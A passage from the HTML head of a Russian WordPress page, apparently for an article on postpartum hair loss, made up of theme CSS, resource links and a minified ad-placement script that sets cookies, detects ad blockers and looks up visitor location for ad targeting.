.widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#3e020e;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#200000;}}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://sabyna.ru/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://sabyna.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://sabyna.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://sabyna.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.1.4' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://sabyna.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sabyna.ru/wp-json/wp/v2/posts/6306" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sabyna.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sabyna.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://sabyna.ru/?p=6306' />
<link rel="alternate" type="application/json+oembed" href="https://sabyna.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabyna.ru%2Fvypadayut-volosy-posle-rodov-chto-delat.html" />
<link rel="alternate" type="text/xml+oembed" href="https://sabyna.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabyna.ru%2Fvypadayut-volosy-posle-rodov-chto-delat.html&#038;format=xml" />
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>

<meta name="yandex-verification" content="5e3b7c800e7ca90d" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://sabyna.ru/wp-content/uploads/2019/11/sabyna_bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-content a {
	color:#289DCC!important;
}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sabyna.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/sabyna.ru\/ip.html","get_ip":"https:\/\/sabyna.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 